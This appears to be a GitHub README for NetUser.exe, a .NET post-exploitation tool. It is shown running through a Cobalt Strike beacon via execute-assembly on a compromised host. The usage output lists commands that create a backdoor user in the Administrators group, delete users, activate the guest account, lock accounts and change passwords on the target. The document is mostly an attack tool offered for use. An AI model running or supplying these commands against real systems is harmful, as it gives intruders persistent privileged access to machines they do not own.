 beacon> execute-assembly D:\desktop\NetUser\bin\Release\NetUser.exe
[*] Tasked beacon to run .NET program: NetUser.exe
[+] host called home, sent: 116779 bytes
[+] received output:
Author:
[*] github: https://github.com/bopin2020
[*] Twitter: @bopin2020
[*] Date:    2020/12/08 22:17
Example:
[*] NetUser.exe /add bopin bopin123@   =>     net user bopin bopin123@ /add(Add users 添加用户并加入Admin组)
[*] NetUser.exe /del bopin             =>     net user test /del(Delete users 删除用户)
[*] NetUser.exe /active guest yes      =>     net user guest /active:yes(Activate users 激活用户)
[*] NetUser.exe /active guest no       =>     net user guest /active:no(Lock users 锁定用户)
[*] NetUser.exe /change guest guest123 =>     net user administrator 123(Changed user's password 更改用户密码)
Note:
[*] All of these handles will execute on the target localhost,not domain.
Because someone assumes adding users in Domain is not a common scenarios! Obviously that's seldom.